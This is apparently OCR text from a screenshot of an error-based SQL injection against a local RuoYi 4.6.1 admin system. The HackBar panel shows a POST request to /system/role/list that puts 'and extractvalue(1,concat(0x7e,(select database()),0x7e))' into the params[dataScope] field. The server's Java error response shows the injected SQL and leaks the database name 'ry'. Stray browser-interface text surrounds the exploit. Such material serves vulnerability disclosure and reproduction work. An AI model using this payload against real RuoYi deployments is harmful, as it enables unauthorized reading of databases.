 localhost:8089/system/role/list
5
H
应用 Gmail YouTube 地图 阅读清单
{"msg":"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~ry~'\r\n### The error may exist in file [C:\\Users\\ThinkPad\\Desktop\\RuoYi-
4.6.1\\ruoyi-system\\target\\classes\\mapper\\system\\SysRoleMapper.xml]\r\n### The error may involve com.ruoyi.system.mapper.SysRoleMapper.selectRoleList-Inline\r\n### The error occurred while
setting parameters\r\n### SQL: select distinct r.role_id, r.role_name, r.role_key, r.role_sort, r.data_scope, r.status, r.del_flag, r.create_time, r.remark from sys_role r
left join sys_user_role ur on ur.role_id = r.role_id left join sys_user u on u.user_id = ur.user_id left join sys_dept d on u.dept_id = d.dept_id where r.del_flag = '0'
and extractvalue(1,concat(0x7e,(select database()),0x7e))\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~ry~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105];
XPATH syntax error: '~ry~'; nested exception is java.sql.SQLException: XPATH syntax error: '~ry~'","code":500}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ResourcesSaver 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8089/system/role/list
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&status=&par
ams[beginTime]=&params[endTime]=&params[dataScope]=and
extractvalue(1,concat(0x7e,(select database()),0x7e))